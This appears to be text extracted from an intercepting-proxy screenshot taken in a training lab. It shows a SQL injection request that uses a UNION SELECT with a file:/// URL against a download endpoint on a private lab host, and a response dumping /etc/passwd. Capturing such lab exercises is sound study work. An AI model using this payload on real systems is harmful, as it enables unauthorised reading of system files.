 Request
Pretty Raw Hex \n
1 GET /download?id=
0'+union+select+all+concat('file%3a///etc/passwd')--+- HTTP/1.1
2 Host: 10.10.97.95:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Content-Disposition: attachment
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
42 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
43 mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
44 mcskidy:x:1000:1000::/home/mcskidy:/bin/bash
45
Search 0 highlights